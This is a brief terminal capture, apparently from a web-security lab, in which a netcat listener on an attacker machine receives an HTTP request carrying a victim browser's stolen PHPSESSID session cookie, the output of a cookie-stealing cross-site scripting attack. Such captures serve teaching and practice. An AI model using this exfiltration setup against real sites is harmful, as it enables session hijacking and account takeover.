 ┌──(kali㉿kali)-[~]
└─$ nc -nvvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.9] from (UNKNOWN) [192.168.1.3] 64868
GET /bogus.php?output=security%3Dlow%3B%20PHPSESSID%3D87d683kt6dr3gpncs4hceov9n9 HTTP/1.1
Host: 192.168.1.9:4444
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.2.5/
Sec-GPC: 1
Priority: u=5, i